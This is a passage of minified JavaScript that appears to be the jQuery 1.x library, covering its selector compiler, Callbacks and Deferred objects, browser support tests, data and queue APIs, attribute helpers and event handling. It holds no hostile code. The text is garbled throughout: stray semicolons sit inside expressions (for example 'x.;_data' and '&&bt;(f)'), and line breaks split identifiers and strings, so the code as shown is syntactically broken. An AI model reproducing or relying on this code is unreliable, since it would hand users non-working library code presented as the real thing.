while(c--){(p=y[c])&&u.push;(m[c]=p)}i(null,y=[],u,l)}c=y.length;while(c--){(p=y[c])&&(u=i?F.call(o,p):f[c])>-1&&(o[u]=!(a[u]=p))}}}else{y=xt(y===a?y.splice(h,y.l
ength):y),i?i(null,a,y,l):M.apply(a,y)}}})}function Tt(e){var t,n,r,i=e.length,a=o.relative[e[0].type],s=a||o.relative[" "],l=a?1:0,c=vt(function(e){return
e===t},s,!0),p=vt(function(e){return F.call(t,e)>-1},s,!0),f=[function(e,n,r){return !a&&(r||n!==u)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;i>l;l++){if(n=o.relative[e
[l].type]){f=[vt(bt(f),n)]}else{if(n=o.filter[e[l].type].apply(null,e[l].matches),n[b]){for(r=++l;i>r;r++){if(o.relative[e[r].type]){break}}return
wt(l>1&&bt;(f),l>1&&yt;(e.slice(0,l-1).concat({value:"
"===e[l-2].type?"*":""})).replace(z,"$1"),n,r>l&&Tt;(e.slice(l,r)),i>r&&Tt;(e=e.slice(r)),i>r&&yt;(e))}f.push(n)}}return bt(f)}function Ct(e,t){var
n=0,r=t.length>0,a=e.length>0,s=function(s,l,c,p,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,C=u,N=s||a&&o.find.TAG;("*",d&&l.parentNode;||l),k=T+=null
==C?1:Math.random()||0.1;for(w&&(u=l!==f&&l;,i=n);null!=(h=N[b]);b++){if(a&&h;){g=0;while(m=e[g++]){if(m(h,l,c)){p.push(h);break}}w&&(T=k,i=++n)}r&&((h=
!m&&h;)&&v--;,s&&x.push;(h))}if(v+=b,r&&b;!==v){g=0;while(m=t[g++]){m(x,y,l,c)}if(s){if(v>0){while(b--){x[b]||y[b]||(y[b]=q.call(p))}}y=xt(y)}M.apply(p,y),w&&!s
&&y.length;>0&&v;+t.length>1&&at.uniqueSort;(p)}return w&&(T=k,u=C),x};return r?lt(s):s}l=at.compile=function(e,t){var n,r=[],i=[],o=E[e+"
"];if(!o){t||(t=mt(e)),n=t.length;while(n--){o=Tt(t[n]),o[b]?r.push(o):i.push(o)}o=E(e,Ct(i,r))}return o};function Nt(e,t,n){var
r=0,i=t.length;for(;i>r;r++){at(e,t[r],n)}return n}function kt(e,t,n,i){var a,s,u,c,p,f=mt(e);if(!i&&1===f.length){if(s=f[0]=f[0].slice(0),s.length>2&&"ID"===(u=s[0]).ty
pe&&r.getById;&&9===t.nodeType&&h;&&o.relative;[s[1].type]){if(t=(o.find.ID(u.matches[0].replace(rt,it),t)||[])[0],!t){return n}e=e.slice(s.shift().value.length)}a
=Q.needsContext.test(e)?0:s.length;while(a--){if(u=s[a],o.relative[c=u.type]){break}if((p=o.find[c])&&(i=p(u.matches[0].replace(rt,it),V.test(s[0].type)&&t.paren
tNode;||t))){if(s.splice(a,1),e=i.length&&yt;(s),!e){return M.apply(n,i),n}break}}}return
l(e,f)(i,t,!h,n,V.test(e)),n}r.sortStable=b.split("").sort(A).join("")===b,r.detectDuplicates=S,p(),r.sortDetached=ut(function(e){return
1&e.compareDocumentPosition;(f.createElement("div"))}),ut(function(e){return e.innerHTML="<a
href=\'#\'></a>","#"===e.firstChild.getAttribute("href")})||ct("type|href|height|width",function(e,n,r){return
r?t:e.getAttribute(n,"type"===n.toLowerCase()?1:2)}),r.attributes&&ut;(function(e){return
e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ct("value",function(e,n,r){return
r||"input"!==e.nodeName.toLowerCase()?t:e.defaultValue}),ut(function(e){return null==e.getAttribute("disabled")})||ct(B,function(e,n,r){var i;return r?t:(i=e.get
AttributeNode(n))&&i.specified;?i.value:e[n]===!0?n.toLowerCase():null}),x.find=at,x.expr=at.selectors,x.expr[":"]=x.expr.pseudos,x.unique=at.uniqueSort,x.t
ext=at.getText,x.isXMLDoc=at.isXML,x.contains=at.contains}(e);var O={};function F(e){var t=O[e]={};return
x.each(e.match(T)||[],function(e,n){t[n]=!0}),t}x.Callbacks=function(e){e="string"==typeof e?O[e]||F(e):x.extend({},e);var n,r,i,o,a,s,l=[],u=!e.once&&[],c=functio
n(t){for(r=e.memory&&t;,i=!0,a=s||0,s=0,o=l.length,n=!0;l&&o;>a;a++){if(l[a].apply(t[0],t[1])===!1&&e.stopOnFalse;){r=!1;break}}n=!1,l&&(u?u.length&&c;(u.sh
ift()):r?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function i(t){x.each(t,function(t,n){var
r=x.type(n);"function"===r?e.unique&&p.has;(n)||l.push(n):n&&n.length;&&"string"!==r&&i;(n)})})(arguments),n?o=l.length:r&&(s=t,c(r))}return
this},remove:function(){return l&&x.each;(arguments,function(e,t){var
r;while((r=x.inArray(t,l,r))>-1){l.splice(r,1),n&&(o>=r&&o--;,a>=r&&a--;)}})},has:function(e){return e?x.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return
l=[],o=0,this},disable:function(){return l=u=r=t,this},disabled:function(){return !l},lock:function(){return u=t,r||p.disable(),this},locked:function(){return
!u},fireWith:function(e,t){return !l||i&&!u||(t=t||[],t=[e,t.slice?t.slice():t],n?u.push(t):c(t)),this},fire:function(){return
p.fireWith(this,arguments),this},fired:function(){return !!i}};return p},x.extend({Deferred:function(e){var t=[["resolve","done",x.Callbacks("once
memory"),"resolved"],["reject","fail",x.Callbacks("once memory"),"rejected"],["notify","progress",x.Callbacks("memory")]],n="pending",r={state:function(){return
n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return x.Deferred(function(n){x.each(t,function(t,o){var
a=o[0],s=x.isFunction(e[t])&&e;[t];i[o[1]](function(){var e=s&&s.apply;(this,arguments);e&&x.isFunction;(e.promise)?e.promise().done(n.resolve).fail(n.reject).
progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})})},e=null}).promise()},promise:function(e){return null!=e?x.extend(e,r):r}},i={};return
r.pipe=r.then,x.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add;(function(){{n=s},t[1^e][2].disable,t[2][2].lock},i[o[0]]=function(){return
i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call;(i,i),i},when:function(e){var
t=0,n=g.call(arguments),r=n.length,i=1!==r||e&&x.isFunction;(e.promise)?r:0,o=1===i?e:x.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=argum
ents.length>1?g.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,l,u;if(r>1){for(s=Array(r),l=Array(r),u=Array(r);r>t;t++){n[t]&&x.isFunction;(
n[t].promise)?n[t].promise().done(a(t,u,n)).fail(o.reject).progress(a(t,l,s)):--i}}return i||o.resolveWith(u,n),o.promise()}}),x.support=function(t){var
n,r,o,s,l,u,c,p,f,d=a.createElement("div");if(d.setAttribute("className","t"),d.innerHTML=" <link/><table></table><a href=\'/a\'>a</a><input
type=\'checkbox\'/>",n=d.getElementsByTagName("*")||[],r=d.getElementsByTagName("a")[0],!r||!r.style||!n.length){return t}s=a.createElement("select"),u=s.
appendChild(a.createElement("option")),o=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t.getSetAttribute="t"!==d.class
Name,t.leadingWhitespace=3===d.firstChild.nodeType,t.tbody=!d.getElementsByTagName("tbody").length,t.htmlSerialize=!!d.getElementsByTagName("link
").length,t.style=/top/.test(r.getAttribute("style")),t.hrefNormalized="/a"===r.getAttribute("href"),t.opacity=/^0.5/.test(r.style.opacity),t.cssFloat=!!r.style.cssFloat
,t.checkOn=!!o.value,t.optSelected=u.selected,t.enctype=!!a.createElement("form").enctype,t.html5Clone="<:nav></:nav>"!==a.createElement("nav").cloneN
ode(!0).outerHTML,t.inlineBlockNeedsLayout=!1,t.shrinkWrapBlocks=!1,t.pixelPosition=!1,t.deleteExpando=!0,t.noCloneEvent=!0,t.reliableMarginRight=!0,t.b

oxSizingReliable=!0,o.checked=!0,t.noCloneChecked=o.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!u.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}o=a.createElement("input"),o.setAttribute("value",""),t.input=""===o.getAttribute("value"),o.value="t",o.setAttribute("type","radio"),t.radioValue="t"==o.value,o.setAttribute("checked","t"),o.setAttribute("name","t"),l=a.createDocumentFragment(),l.appendChild(o),t.appendChecked=o.checked,t.checkClone=l.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in {submit:!0,change:!0,focusin:!0}){d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1}d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip;for(f in x(t)){break}return t.ownLast="0"!==f,x(function(){var n,r,o,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",l=a.getElementsByTagName("body")[0];l&&(n=a.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",l.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=d.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",t.reliableHiddenOffsets=p&&0===o[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",x.swap(l,null!=l.style.zoom?{zoom:1}:{},function(){t.boxSizing=4===d.offsetWidth}),e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(a.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML=" ",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(l.style.zoom=1)),l.removeChild(n),n=d=o=r=null)}),n=s=l=u=r=o=null,t}({});var B=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;function R(e,n,r,i){if(x.acceptData(e)){var o,a,s=x.expando,l=e.nodeType,u=l?x.cache:e,c=l?e[s]:e[s]&&s;if(c&&u[c]&&(i||u[c].data)||r!==t||"string"!=typeof n){return c||(c=l?e[s]=p.pop()||x.guid++:s),u[c]||(u[c]=l?{}:{toJSON:x.noop}),("object"==typeof n||"function"==typeof n)&&(i?u[c]=x.extend(u[c],n):u[c].data=x.extend(u[c].data,n)),a=u[c],i||(a.data||(a.data={}),a=a.data),r!==t&&(a[x.camelCase(n)]=r),"string"==typeof n?(o=a[n],null==o&&(o=a[x.camelCase(n)])):o=a,o}}function W(e,t,n){if(x.acceptData(e)){var r,i,o=e.nodeType,a=o?x.cache:e,s=o?e[x.expando]:x.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){x.isArray(t)?t=t.concat(x.map(t,x.camelCase)):t in r?t=[t]:(t=x.camelCase(t),t=t in r?[t]:t.split(" ")),i=t.length;while(i--){delete r[t[i]]}if(n?!I(r):!x.isEmptyObject(r)){return}}(n||(delete a[s].data,I(a[s])))&&(o?x.cleanData([e],!0):x.support.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}x.extend({cache:{},noData:{applet:!0,embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?x.cache[e[x.expando]]:e[x.expando],!!e&&!!(e)},data:function(e,t,n){return R(e,t,n)},removeData:function(e,t){return W(e,t)},_data:function(e,t,n){return R(e,t,n,!0)},_removeData:function(e,t){return W(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType){return !1}var t=e.nodeName&&x.noData;[e.nodeName.toLowerCase()];return !t||t!==!0&&e.getAttribute;("classid")===t}}),x.fn.extend({data:function(e,n){var r,i,o=null,a=0,s=this[0];if(e===t){if(this.length&&(o=x.data(s),1===s.nodeType&&!x._data(s,"parsedAttrs"))){for(r=s.attributes;r.length>a;a++){i=r[a].name,0===i.indexOf("data-")&&(i=x.camelCase(i.slice(5)),$(s,i,o[i]))}x._data(s,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){x.data(this,e)}):arguments.length>1?this.each(function(){x.data(this,e,n)}):s?$(s,e,x.data(s,e)):null},removeData:function(e){return this.each(function(){x.removeData(this,e)})}});function $(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(P,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:B.test(r)?x.parseJSON(r):r}catch(o){}x.data(e,n,r)}else{r=t}}return r}function I(e){var t;for(t in e){if(("data"!==t||!x.isEmptyObject(e[t]))&&"toJSON"!==t){return !1}}return !0}x.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=x._data(e,n),r&&(!i||x.isArray(r)?i=x._data(e,n,x.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=x.queue(e,t),r=n.length,i=n.shift(),o=x._queueHooks(e,t),a=function(){x.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift;("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o;&&o.empty.fire;()},_queueHooks:function(e,t){var n=t+"queueHooks";return x._data(e,n)||x._data(e,n,{empty:x.Callbacks("once memory").add(function(){x._removeData(e,t+"queue"),x._removeData(e,n)})})}}),x.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?x.queue(this[0],e):n===t?this:this.each(function(){var t=x.queue(this,e,n);x._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&x.dequeue;(this,e)})},dequeue:function(e){return this.each(function(){x.dequeue(this,e)})},delay:function(e,t){return e=x.fx?x.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=x.Deferred(),a=this,s=this.length,l=function(){--i||o.resolveWith(a,[a])};"string"!=typeof e&&(n=e,e=t),e=e||"fx";while(s--){r=x._data(a[s],e+"queueHooks"),r&&r.empty;&&(i++,r.empty.add(l))}return l(),o.promise(n)}});var z,X,U=/[\\t\\r\\n\\f]/g,V=/\\r/g,Y=/^(?:input|select|textarea|button|object)$/i,J=/^(?:a|area)$/i,G=/^(?:checked|selected)$/i,Q=x.support.getSetAttribute,K=x.support.input;x.fn.extend({attr:function(e,t){return x.access(this,x.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){x.removeAttr(this,e)})},prop:function(e,t){return x.access(this,x.prop,e,t,arguments.length>1)},removeProp:function(e){return e=x.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,l="string"==typeof e&&e;if(x.isFunction(e)){return this.each(function(t){x(this).addClass(e.call(this,t,this.className))})}if(l){for(t=(e||"").match(T)||[];s>a;a++){if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U," ":" ")){o=0;while(i=t[o++]){0>r.indexOf(" "+i+" ")&&(r+=i+" ")}n.className=x.trim(r)}}}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,l=0===arguments.length||"string"==typeof e&&e;if(x.isFunction(e)){return this.each(function(t){x(this).removeClass(e.call(this,t,this.className))})}if(l){for(t=(e||"").match(T)||[];s>a;a++){if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U," ":"")){o=0;while(i=t[o++]){while(r.indexOf(" "+i+" ")>=0){r=r.replace(" "+i+" "," ")}}n.className=e?x.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):x.isFunction(e)?this.each(function(n){x(this).toggleClass(e.call(t

his,n,this.className,t),t)}):this.each(function(){if("string"===n){var t,r=0,o=x(this),a=e.match(T)||[];while(t=a[r++]){o.hasClass(t)?o.removeClass(t):o.addClas
s(t)}}else{(n===i||"boolean"===n)&&(this.className&&x.;_data(this,"__className__",this.className),this.className=this.className||e===!1?"":x._data(t
his,"__className__")||"")}}}},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++){if(1===this[n].nodeType&&(" "+this[n].className+"
").replace(U," ").indexOf(t)>=0){return !0}}return !1},val:function(e){var n,r,i,o=this[0];if(arguments.length){return i=x.isFunction(e),this.each(function(n){var
o;1===this.nodeType&&(o=i?e.call(this,n,x(this).val()):e,null==o?o="":"number"==typeof o?o+="":x.isArray(o)&&(o=x.map(o,function(e){return
null==e?"":e+""})),r=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()],r&&"set" in r&&r.set;(this,o,"value")!==t||(this.value=o))}}}if(o){return
r=x.valHooks[o.type]||x.valHooks[o.nodeName.toLowerCase()],r&&"get" in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof
n?n.replace(V,""):null==n?"":n)}}}},x.extend({valHooks:{option:{get:function(e){var t=x.find.attr(e,"value");return null!=t?t:e.text}},select:{get:function(e){var t,n,
r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,l=0>i?s:o?i:0;for(;s>l;l++){if(n=r[l],!(!n.selected&&l;!==i||(x.support.opt
Disabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&x.nodeName;(n.parentNode,"optgroup"))){if(t=x(n).val(),o){return
t}a.push(t)}}return a},set:function(e,t){var n,r,i=e.options,o=x.makeArray(t),a=i.length;while(a--){r=i[a],(r.selected=x.inArray(x(r).val(),o)>=0)&&(n=!0)}return
n||(e.selectedIndex=-1),o}}},attr:function(e,n,r){var o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s){return typeof
e.getAttribute===i?x.prop(e,n,r):(1===s&&x.isXMLDoc;(e)||(n=n.toLowerCase(),o=x.attrHooks[n]||(x.expr.match.bool.test(n)?X:z)),r===t?o&&"get" in
o&&null;!==(a=o.get(e,n))?a:(a=x.find.attr(e,n),null==a?t:a):null!==r?o&&"set" in
o&&(a=o.set(e,r,n))!==t?a:(e.setAttribute(n,r+""),r):(x.removeAttr(e,n),t))}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match;(T);if(o&&1===e.nodeType){while
(n=o[i++]){r=x.propFix[n]||n,x.expr.match.bool.test(n)?K&&Q;||!G.test(n)?e[r]=!1:e[x.camelCase("default-"+n)]=e[r]=!1:x.attr(e,n,""),e.removeAttribute(Q?n:r)}}}
,attrHooks:{type:{set:function(e,t){if(!x.support.radioValue&&"radio"===t&&x.nodeName;(e,"input")){var n=e.value;return
e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(e,n,r){var
i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s){return a=1!==s||!x.isXMLDoc(e),a&&(n=x.propFix[n]||n,o=x.propHooks[n]),r!==t?o&&"set" in
o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get" in o&&null;!==(i=o.get(e,n))?i:e[n]}},propHooks:{tabIndex:{get:function(e){var t=x.find.attr(e,"tabindex");return
t?parseInt(t,10):Y.test(e.nodeName)||J.test(e.nodeName)&&e.href;?0:-1}}}}),X={set:function(e,t,n){return t===!1?x.removeAttr(e,n):K&&Q;||!G.test(n)?e.setAt
tribute(!Q&&x.propFix;[n]||n,n):e[x.camelCase("default-"+n)]=e[n]=!0,n}},x.each(x.expr.match.bool.source.match(/\\w+/g),function(e,n){var
r=x.expr.attrHandle[n]||x.find.attr;x.expr.attrHandle[n]=K&&Q;||!G.test(n)?function(e,n,i){var
o=x.expr.attrHandle[n],a=i?t:(x.expr.attrHandle[n]=t)!=r(e,n,i)?n.toLowerCase():null;return x.expr.attrHandle[n]=o,a}:function(e,n,r){return
r?t:e[x.camelCase("default-"+n)]?n.toLowerCase():null}}),K&&Q;||(x.attrHooks.value={set:function(e,n,r){return
x.nodeName(e,"input")?(e.defaultValue=n,t):z&&z.set;(e,n,r)}}),Q||(z={set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDo
cument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},x.expr.attrHandle.id=x.expr.attrHandle.name=x.expr.attrHandle.coords=func
tion(e,n,r){var i;return r?t:(i=e.getAttributeNode(n))&&""!==i.value?i.value:null},x.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&r.s
pecified;?r.value:t},set:z.set},x.attrHooks.contenteditable={set:function(e,t,n){z.set(e,""===t?!1:t,n)}},x.each(["width","height"],function(e,n){x.attrHooks[n]={set
:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}}}})),x.support.hrefNormalized||x.each(["href","src"],function(e,t){x.propHooks[t]={get:function(e){return
e.getAttribute(t,4)}}}}),x.support.style||(x.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return
e.style.cssText=t+""}}),x.support.optSelected||(x.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parent
Node.selectedIndex;),null}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentE
ditable"],function(){x.propFix[this.toLowerCase()]=this}),x.support.enctype||(x.propFix.enctype="encoding"),x.each(["radio","checkbox"],function(){x.valHooks[
this]={set:function(e,n){return x.isArray(n)?e.checked=x.inArray(x(e).val(),n)>=0:t}},x.support.checkOn||(x.valHooks[this].get=function(e){return
null===e.getAttribute("value")?"on":e.value}}});var
Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\\.(.+)|)$/;function it(){return
!0}function ot(){return !1}function at(){try{return a.activeElement}catch(e){}}x.event={global:{},add:function(e,n,r,o,a){var s,l,u,c,p,f,d,h,g,m,y,v=x._data(e);if(v){
r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=x.guid++),(l=v.events)||(l=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof x===i||e&&
x.event.triggered;===e.type?t:x.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(T)||[""],u=n.length;while(u--){s=rt.exec(n[u])||[],g=y=s[1],m
=(s[2]||"").split(".").sort(),g&&(p=x.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=x.event.special[g]||{},d=x.extend({type:g,origType:y,data:o,handl
er:r,guid:r.guid,selector:a,needsContext:a&&x.expr.match.needsContext.test;(a),namespace:m.join(".")},c),(h=l[g])||(h=l[g]=[],h.delegateCount=0,p.setup&&p.
setup.call;(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent;("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||
(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),x.event.global[g]=!0)}e=null}},remove:function(e,t,n,r,i){var o,a,s,l,u,c,p,f,d,h,g,m=x.has
Data(e)&&x.;_data(e);if(m&&(c=m.events)){t=(t||"").match(T)||[""],u=t.length;while(u--){if(s=rt.exec(t[u])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=x.event.spe
cial[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp;("(^|\\\\.)"+h.join("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"),l=o=f.length;while(o--){a=f[o],!i&&g;!==a.ori
gType||n&&n.guid;!==a.guid||s&&!s.test(a.namespace)||r&&r;!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--;,p.remove&&
p.remove.call;(e,a))}l&&!f.length&&(p.teardown&&p.teardown.call;(e,h,m.handle)!==!1||x.removeEvent(e,d,m.handle),delete c[d])}else{for(d in
c){x.event.remove(e,d+t[u],n,r,!0)}}}x.isEmptyObject(c)&&(delete m.handle,x._removeData(e,"events"))}},trigger:function(n,r,i,o){var s,l,u,c,p,f,d,h=[i||a],g=v.c
all(n,"type")?n.type:n,m=v.call(n,"namespace")?n.namespace.split(".):[];if(u=f=i=i||a,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+x.event.triggered)&&(g.i
ndexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),l=0>g.indexOf(":")&&"on"+g,n=n[x.expando]?n:new x.Event(g,"object"==typeof n&&n;),n.isTrigger=o?2:
3,n.namespace=m.join("."),n.namespace_re=n.namespace?RegExp("(^|\\\\.)"+m.join("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[
n]:x.makeArray(r,[n]),p=x.event.special[g]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!x.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)
|(u=u.parentNode);u;u=u.parentNode){h.push(u),f=u}f===(i.ownerDocument||a)&&h.push;(f.defaultView||f.parentWindow||e)}d=0;while((u=h[d++])&&!n.isPro
pagationStopped()){n.type=d>1?c:p.bindType||g,s=(x._data(u,"events")||{})[n.type]&&x.;_data(u,"handle"),s&&s.apply;(u,r),s=l&&u;[l],s&&x.acceptData;(u)&&
s.apply;&&s.apply;(u,r)===!1&&n.preventDefault;()}if(n.type=g,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(h.pop(),r)===!1)&&x.acceptData;(
i)&&l;&&i;[g]&&!x.isWindow(i)){f=i[l],f&&(i[l]=null),x.event.triggered=g;try{i[g]()}catch(y){}x.event.triggered=t,f&&(i[l]=f)}return

n.result}},dispatch:function(e){e=x.event.fix(e);var n,r,i,o,a,s=[],l=g.call(arguments),u=(x._data(this,"events")||{})[e.type]||[],c=x.event.special[e.type]||{};if(l[0]=
e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=x.event.handlers.call(this,e,u),n=0;while((o=s[n++])&&!e.isPropagationStopped()){
e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped()){(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.
handleObj=i,e.data=i.data,r=((x.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,l),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagat
ion()))}}return c.postDispatch&&c.postDispatch.call;(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],l=n.delegateCount,u=e.target;if(l&&u.nodeType;&&
(!e.button||"click"!==e.type)){for(;u!=this;u=u.parentNode||this){if(1===u.nodeType&&(u.disabled!==!0||"click"!==e.type)){for(o=[],a=0;l>a;a++){i=n[a],r=i.select
or+" ",o[r]===t&&(o[r]=i.needsContext?x(r,this).index(u)>=0:x.find(r,this,null,[u]).length),o[r]&&o.push;(i)}o.length&&s.push;({elem:u,handlers:o}}}}return
n.length>l&&s.push;({elem:this,handlers:n.slice(l)}),s},fix:function(e){if(e[x.expando]){return e}var t,n,r,i=e.type,o=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.t
est(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new
x.Event(o),t=r.length;while(t--){n=r[t],e[n]=o[n]}return
e.target||(e.target=o.srcElement||a),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,o):e},props:"altKey
bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split("
"),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return
null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY
pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,s=n.button,l=n.fromElement;return null==e.pageX&&null;!=n.clientX&&(i=e.tar
get.ownerDocument||a,o=i.documentElement,r=i.body,e.pageX=n.clientX+(o&&o.scrollLeft;||r&&r.scrollLeft;||0)-(o&&o.clientLeft;||r&&r.clientLeft;||0),e.pageY
=n.clientY+(o&&o.scrollTop;||r&&r.scrollTop;||0)-(o&&o.clientTop;||r&&r.clientTop;||0)),!e.relatedTarget&&l;&&(e.relatedTarget=l===e.target?n.toElement:l),e.
which||s===t||(e.which=1&s;?1:2&s;?3:4&s;?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==at()&&this.focus;){try{return
this.focus(),!1}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){return
this===at()&&this.blur;?(this.blur(),!1):t},delegateType:"focusout"},click:{trigger:function(){return
x.nodeName(this,"input")&&"checkbox"===this.type&&this.click;?(this.click(),!1):t},_default:function(e){return
